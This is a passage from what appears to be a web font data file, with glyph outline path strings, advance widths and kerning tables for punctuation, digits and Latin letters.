,12,44,31v-11,19,-23,-15,-44,-15r0,90v64,15,75,113,7,136r-7,1v0,12,3,35,-8,35v-13,0,-10,-14,-10,-27v-15,-10,-55,-18,-60,-39v6,-16,15,-9,25,5v11,7,23,11,35,12r0,-110xm72,-231v-45,20,-43,65,0,87r0,-87xm90,-126r0,103v53,-18,47,-79,0,-103"},"%":{"d":"18,-189v-1,-29,21,-57,60,-59v28,-1,58,28,58,58v1,29,-23,59,-60,60v-30,1,-57,-25,-58,-59xm217,-246v6,-4,16,0,14,8r-174,232v-6,4,-16,0,-14,-8xm87,-230v-27,-8,-51,10,-52,42v0,22,15,40,43,41v21,1,41,-16,41,-42v0,-20,-11,-35,-32,-41xm139,-61v-3,-33,26,-59,59,-62v28,-1,58,24,58,61v0,29,-25,57,-60,58v-27,1,-55,-26,-57,-57xm156,-71v-6,26,11,49,43,49v20,0,40,-14,40,-43v1,-22,-14,-41,-41,-41v-21,0,-37,12,-42,35","w":283},"&":{"d":"36,-192v-9,-26,16,-55,49,-56v24,0,46,19,48,51v1,20,-21,41,-36,55r61,61v18,-5,22,-24,38,-31v19,9,8,19,-12,36r-10,11v13,17,33,27,42,47v-9,17,-17,5,-32,-10r-24,-24v-40,40,-37,44,-74,48v-30,3,-61,-28,-63,-65v-2,-25,27,-53,47,-73v-23,-21,-34,-38,-34,-50xm91,-228v-21,-5,-37,8,-38,31v0,9,10,28,32,39v33,-28,43,-50,6,-70xm82,-126v-30,29,-40,35,-40,59v0,21,15,40,43,43v23,2,45,-25,62,-41r-61,-61r-4,0","w":256},"'":{"d":"16,-258v0,-14,19,-8,19,-2v-5,39,1,52,-11,52v-6,-6,-5,-38,-8,-50","w":60},"(":{"d":"111,-269v-42,98,-52,227,1,329v-8,17,-16,8,-24,-12v-42,-104,-42,-221,8,-321v3,-6,15,-2,15,4","w":133},")":{"d":"12,-266v0,-8,4,-12,11,-11v4,0,8,9,13,22v42,104,39,225,-9,322v-7,3,-14,3,-15,-7v46,-99,51,-221,0,-326","w":133},"*":{"d":"87,-269v21,7,-2,27,0,44v18,0,23,-14,38,-18v11,1,13,15,2,19r-46,-1v11,13,30,17,36,35v0,4,-3,8,-9,9v-11,0,-12,-27,-17,-37r-8,0v-1,15,-17,55,-26,26v4,-11,28,-23,37,-33v-18,-3,-52,10,-54,-9v6,-15,15,-9,32,4r15,8v4,-19,-21,-39,0,-47","w":180},"+":{"d":"77,-139v2,-18,-8,-53,11,-53v15,3,6,36,8,53v17,2,50,-7,53,9v-4,16,-35,6,-53,9v-3,18,8,51,-9,54v-20,-3,-6,-35,-10,-54v-20,-4,-49,11,-53,-10v3,-14,36,-6,53,-8"},",":{"d":"40,-5v-30,-2,-26,-43,3,-40v13,1,20,10,20,21v-1,-1,-1,-1,0,-2v6,33,-9,54,-38,63v-10,-15,32,-18,30,-44","w":97},"-":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},"\u00ad":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},".":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":97},"\/":{"d":"98,-258v7,-8,20,-2,17,7v-58,162,-91,251,-97,265v-6,6,-16,4,-17,-6v0,-2,33,-92,97,-266","w":135},"0":{"d":"73,-4v-98,-1,-102,-244,1,-244v79,0,95,137,59,209v-13,25,-35,35,-60,35xm75,-232v-46,0,-60,61,-60,110v0,47,15,101,60,101v43,0,59,-48,59,-106v0,-45,-14,-105,-59,-105","w":173},"1":{"d":"7,-229v-3,-9,47,-27,52,-12r0,228v0,12,-17,10,-17,2r0,-217v-23,5,-30,17,-35,-1","w":99},"2":{"d":"0,-177v0,-34,33,-69,71,-71v33,-1,74,32,72,71v0,22,-12,41,-32,64r-81,92r109,0v4,0,7,2,8,8v-1,6,-4,9,-9,9r-128,0v-15,-6,-8,-12,3,-24r103,-118v24,-35,3,-82,-45,-84v-29,-1,-52,21,-54,55v-3,10,-17,6,-17,-2","w":171},"3":{"d":"15,-186v-2,-31,22,-59,59,-61v52,-2,83,76,32,109v65,37,38,131,-36,134v-35,1,-68,-30,-70,-72v0,-4,3,-8,10,-8v4,0,6,3,7,9v-2,26,24,52,55,54v27,1,52,-23,53,-57v1,-27,-24,-49,-55,-53v-8,-6,-5,-17,9,-16v15,2,37,-21,37,-42v0,-21,-18,-39,-43,-41v-22,-2,-40,23,-42,45v-4,11,-15,4,-16,-1","w":167},"4":{"d":"117,-243v7,-8,19,-1,15,10r0,137v16,3,36,-9,39,9v-1,13,-24,5,-39,7r0,69v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-68r-109,1v-7,-4,-9,-11,-1,-17v71,-92,108,-141,112,-147xm27,-96r88,0r0,-115","w":193},"5":{"d":"20,-66v0,62,107,58,110,-12v2,-48,-49,-62,-106,-56v-4,0,-6,-3,-8,-8r0,-97v0,-4,7,-10,14,-7r101,0v10,1,14,17,-1,18r-96,0r0,75v67,-8,110,15,115,75v3,36,-34,72,-76,74v-35,1,-71,-31,-73,-73v2,-6,5,-9,9,-9v7,0,11,7,11,20"},"6":{"d":"72,-4v-53,3,-98,-73,-54,-119r71,-123v7,-3,13,-3,14,7v-8,24,-42,62,-49,93v49,-10,85,26,89,70v3,35,-32,70,-71,72xm19,-91v-22,66,86,99,104,31v10,-38,-11,-70,-52,-70v-24,0,-43,12,-52,39","w":167},"7":{"d":"14,-247r128,0v12,4,8,10,2,21r-125,220v-6,5,-15,-1,-14,-8v1,-3,40,-72,116,-206r3,-10r-107,0v-13,0,-11,-16,-3,-17","w":169},"8":{"d":"40,-142v-46,-29,-22,-106,34,-107v53,-1,84,76,32,110v66,38,39,133,-37,135v-32,1,-69,-34,-69,-72v0,-25,13,-47,40,-66xm34,-200v-5,29,9,49,40,53v23,3,39,-17,42,-42v5,-44,-72,-59,-82,-11xm124,-62v11,-36,-13,-65,-52,-68v-29,-2,-55,19,-55,53v0,30,20,55,56,55v24,0,42,-13,51,-40","w":170},"9":{"d":"0,-177v-2,-35,30,-69,71,-71v55,-2,98,79,49,123r-88,118v-5,6,-15,1,-14,-6v13,-23,50,-68,67,-94v-46,8,-82,-24,-85,-70xm72,-230v-30,-2,-53,20,-54,56v-1,24,22,50,53,51v27,0,53,-21,53,-54v0,-28,-18,-51,-52,-53","w":170},":":{"d":"30,-145v0,-23,30,-24,34,-3v2,12,-3,17,-17,20v-12,-2,-17,-7,-17,-17xm30,-28v1,-25,35,-24,34,1v0,8,-6,13,-17,16v-12,-2,-17,-7,-17,-17","w":97},";":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"\u037e":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"<":{"d":"140,-189v19,9,10,18,-12,28v-1,1,-27,17,-79,49v5,5,38,26,99,64v4,7,2,16,-8,17r-117,-72v-7,-11,0,-13,14,-22v67,-42,101,-64,103,-64"},"=":{"d":"33,-142r107,0v5,0,8,4,9,10v-1,6,-5,9,-9,9r-107,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9xm34,-84r105,0v15,0,11,19,1,19r-109,0v-8,-2,-12,-19,3,-19"},">":{"d":"126,-114v-70,-46,-96,-52,-102,-68v1,-7,5,-10,10,-10v21,15,132,70,121,80v0,5,-6,7,-15,13v-69,41,-102,64,-104,64v-21,-6,-11,-15,8,-27"},"?":{"d":"10,-177v-2,-32,35,-71,73,-71v59,0,102,91,43,129v-21,14,-33,30,-33,53v1,13,-17,9,-17,2v-1,-32,15,-48,42,-70v39,-31,17,-94,-37,-96v-27,-1,-52,23,-55,56v-3,9,-16,3,-16,-3xm83,-3v-19,-2,-16,-27,2,-27v7,0,12,4,12,14v-2,8,-6,13,-14,13","w":172},"@":{"d":"-1,-110v0,-81,78,-162,167,-162v79,0,163,78,161,163v-1,57,-22,90,-75,92v-32,1,-24,-13,-24,-37v-58,69,-161,34,-166,-57v-3,-44,39,-89,92,-91v46,-1,92,39,92,94r0,71v41,8,61,-29,61,-75v0,-69,-69,-141,-143,-141v-74,0,-145,61,-145,145v0,106,127,186,227,120v6,1,10,4,10,9v0,9,-19,20,-56,30v-109,27,-201,-65,-201,-161xm154,-184v-36,-1,-71,29,-73,74v-1,37,28,73,76,73v34,0,70,-32,70,-74v0,-37,-29,-72,-73,-73","w":354},"A":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"102,-143v69,32,56,132,-24,139r-60,0v-6,-1,-8,-5,-8,-9r0,-225v0,-5,6,-11,12,-8r-1,-1v57,-6,99,8,101,60v0,14,-6,29,-20,44xm27,-147v42,3,76,-3,77,-42v1,-32,-35,-46,-77,-41r0,83xm27,-21v57,4,102,-5,103,-55v1,-45,-48,-60,-103,-54r0,109","w":175,"k":{"j":40}},"C":{"d":"11,-126v-5,-84,112,-161,191,-100v3,7,2,14,-8,15v-67,-49,-165,2,-165,85v0,76,94,135,166,85v6,1,10,4,9,10v0,7,-14,15,-42,23v-78,22,-146,-41,-151,-118","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"184,-125v0,59,-57,123,-121,121v-18,-1,-53,8,-53,-9r0,-227v4,-16,35,-4,53,-9v59,-3,121,57,121,124xm166,-127v0,-63,-53,-115,-139,-105r0,210v81,9,139,-28,139,-105","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-248r133,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-127,0r0,99r94,-1v8,0,12,16,1,18v-30,-2,-64,0,-95,-1r0,94r130,0v4,0,6,4,7,10v-2,5,-4,8,-7,8r-138,0v-6,-1,-9,-5,-9,-9r0,-227v1,-6,5,-8,13,-8","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-248r133,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,103v0,13,-17,10,-17,0r0,-227v1,-6,4,-8,12,-8","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"7,-126v-4,-84,111,-160,189,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68r-53,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-183,-8,-188,-102","w":227,"k":{"j":35}},"H":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223","w":208,"k":{"j":28}},"I":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0","w":94,"k":{"j":34}},"J":{"d":"82,-22v32,0,58,-21,58,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-74,-33,-73,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,31,48,56,48","w":179,"k":{"j":25}},"K":{"d":"11,-239v0,-13,17,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,15,-14,6,-28,-11r-81,-99r-32,33r0,78v0,4,-3,7,-9,8v-4,0,-7,-4,-8,-10r0,-225","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-16,15,-13,20,1v7,8,58,74,155,200r0,-203v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm128,-231v-53,-2,-104,46,-104,106v0,52,47,104,106,104v51,0,103,-47,103,-105v0,-53,-46,-104,-105,-105","w":280,"k":{"j":45,"T":19}},"P":{"d":"141,-182v0,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,30,65,66xm124,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-60,56,-121,122,-121v88,0,165,121,94,199r0,4v19,19,28,27,28,32v0,4,-3,8,-9,9v-4,1,-25,-21,-31,-32v-79,72,-200,16,-204,-91xm130,-231v-53,-2,-105,46,-105,106v0,80,107,141,174,78v-21,-25,-32,-30,-32,-39v7,-17,15,-6,28,9v7,4,8,14,19,14v51,-72,1,-166,-84,-168","w":281,"k":{"j":29,"T":24}},"R":{"d":"14,-248v64,-5,114,3,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-44,0r0,108v-2,11,-18,10,-18,-2r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-87,-56r0,94v45,1,78,3,87,-38","w":171,"k":{"j":26}},"S":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"j":31}},"T":{"d":"14,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"93,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":205,"k":{"j":33}},"V":{"d":"6,-241v10,-15,14,-7,23,17r67,176r6,0r74,-198v7,-5,15,-4,16,6r-83,225v-2,7,-5,11,-10,11v-6,0,-9,-8,-14,-23","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"85,-57v43,-131,41,-185,62,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-66,231v-10,9,-14,2,-19,-17v-26,-99,-46,-156,-50,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-58,-201,-61,-214v2,-7,3,-8,9,-8v5,0,8,6,11,17r50,174r8,0","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"92,-127r-87,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,12,-1,13,8v-23,34,-61,78,-87,113r86,109v2,6,-2,14,-8,13v-4,0,-8,-4,-11,-11r-77,-98r-84,107v-5,5,-15,-2,-13,-9v16,-24,65,-83,87,-112","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"95,-144r71,-104v22,7,7,16,-11,43r-54,82r0,108v0,14,-15,15,-18,4r0,-109v-10,-20,-59,-90,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"13,-248r179,0v14,6,6,12,-6,28r-153,198r158,0v13,0,10,18,1,18r-178,0v-19,-14,-3,-19,23,-52r136,-175r-158,0v-13,0,-9,-17,-2,-17","w":223,"k":{"j":20}},"[":{"d":"43,-262v6,-23,49,-5,74,-12v12,4,12,16,1,20v-17,-2,-37,-1,-56,-1r0,306v20,4,60,-10,64,10v-7,18,-50,5,-73,9v-7,-1,-10,-5,-10,-10r0,-322","w":136},"\\":{"d":"9,-268v7,0,11,10,17,27r89,243v-1,7,-4,11,-12,10v-5,0,-8,-9,-14,-27v-54,-149,-85,-230,-89,-243v1,-6,4,-10,9,-10","w":121},"]":{"d":"5,-264v4,-20,50,-3,74,-10v6,2,8,5,8,9r0,327v0,4,-3,8,-9,8r-64,0v-9,-1,-14,-19,0,-19r55,0r0,-306v-21,-3,-59,10,-64,-9","w":133},"^":{"d":"64,-248v23,15,63,87,58,86v-11,15,-16,2,-31,-20r-27,-39r-41,65v-9,2,-12,1,-15,-9v13,-21,50,-91,56,-83","w":165},"_":{"d":"9,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":168,"k":{"_":7}},"`":{"d":"85,-187v-5,-2,-72,-49,-38,-57v11,13,70,47,38,57","w":132},"a":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"101,-4v-46,2,-88,-39,-88,-92r0,-144v0,-4,3,-7,9,-7v5,1,8,3,8,7r0,96v54,-68,153,-24,156,53v2,42,-36,85,-85,87xm101,-160v-37,-2,-70,25,-71,70v-1,35,27,68,71,69v33,1,67,-28,68,-71v2,-33,-26,-66,-68,-68","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v-4,-67,95,-117,146,-61v3,6,-3,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm94,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-42,37,-85,85,-86v44,-1,87,36,86,90v-1,6,-4,9,-8,9r-144,0v10,44,58,69,106,45v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-83,-36,-85,-86xm159,-94v0,-30,-35,-70,-70,-64v-32,-1,-62,27,-65,64r135,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-172v-4,-49,16,-81,67,-76v9,1,10,17,-3,17v-34,0,-50,19,-46,59v17,3,47,-11,50,9v-4,13,-35,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-34,0,-69,-20,-83,-54v4,-10,18,-9,21,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm93,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"89,-160v-34,0,-59,26,-59,72r0,76v0,9,-17,11,-17,0r0,-226v0,-12,17,-10,17,-3r0,91v50,-52,135,-24,135,45r0,93v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8v-1,-71,14,-148,-59,-148","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":75,"k":{"j":30}},"j":{"d":"72,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm81,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":115},"k":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,16,-9,17,-3r0,140r117,-75v5,0,7,3,8,10","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":83,"k":{"j":27}},"m":{"d":"79,-155v-29,-2,-51,20,-51,58r0,85v-1,9,-16,12,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,16v41,-34,76,-28,110,12v23,-54,124,-40,124,31r0,96v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v-5,-64,23,-143,-54,-143v-23,-1,-47,17,-47,47r0,95v0,13,-17,10,-16,1r0,-79v2,-46,-18,-61,-50,-64","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"97,-158v-38,0,-66,26,-66,77r0,69v-2,10,-16,11,-17,-2r0,-151v-1,-13,16,-11,17,-4r0,25v53,-61,148,-24,148,49r0,84v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-73,6,-146,-66,-146","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,43,-37,85,-89,85v-37,0,-81,-42,-81,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v0,-41,38,-84,84,-84v46,0,85,39,85,90r0,143v0,12,-16,10,-17,3r0,-100v-26,22,-44,33,-71,33v-37,0,-81,-42,-81,-85xm92,-156v-34,0,-65,26,-67,68v-1,33,28,66,69,66v33,0,66,-27,66,-69v0,-33,-30,-65,-68,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"131,-153v-52,-20,-97,9,-97,63r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152v-1,-14,17,-12,17,-4r0,24v35,-30,61,-40,102,-23v7,5,2,17,-5,16","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"18,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"94,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":123,"k":{"j":25}},"u":{"d":"155,-29v-54,55,-145,15,-143,-65r0,-71v-1,-13,17,-13,17,-4r0,70v-1,49,26,76,67,78v33,2,66,-27,66,-70r0,-76v0,-13,17,-10,17,-1r0,157v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0","w":208,"k":{"j":27,"T":44}},"v":{"d":"88,-33v49,-97,59,-138,74,-143v6,1,9,4,9,8v-9,25,-59,124,-77,161v-11,9,-15,-3,-22,-20r-67,-142v8,-14,15,-5,23,12","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-49v30,-84,28,-115,44,-124v6,1,9,4,9,8r-50,157v-11,9,-14,1,-20,-18v-19,-63,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r35,106r7,0","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"76,-75v-41,50,-51,66,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-8,8,-8v24,11,48,69,63,68v5,-5,23,-27,54,-67v6,-2,16,1,13,9v-7,13,-46,56,-59,74v40,51,61,67,59,76v-2,12,-12,8,-22,-5","w":170,"k":{"j":27,"T":37}},"y":{"d":"71,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"18,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","